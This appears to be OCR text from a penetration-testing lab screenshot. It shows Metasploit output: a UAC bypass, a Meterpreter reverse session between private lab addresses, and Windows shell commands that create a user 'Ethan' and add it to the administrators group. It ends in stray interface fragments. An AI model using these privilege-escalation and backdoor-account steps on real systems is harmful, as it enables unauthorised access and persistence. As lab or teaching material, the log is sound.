 [+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.217.2
[*] Meterpreter session 2 opened (192.168.217.3:5525 → 192.168.217.2:7007) at 2025-03-30 00:08:43 -0400
meterpreter > shell
Process 3560 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\System32>net user /add Ethan test@123
net user /add Ethan test@123
The command completed successfully.
C:\Windows\System32>net localgroup administrator Ethan /add
net localgroup administrator Ethan /add
System error 1376 has occurred.
The specified local group does not exist.
C:\Windows\System32>net localgroup administrators Ethan /add
net localgroup administrators Ethan /add
The command completed successfully.
C:\Windows\System32>
pFs
Ubu
Win
Win
Check
Windo
Summa
Status: Running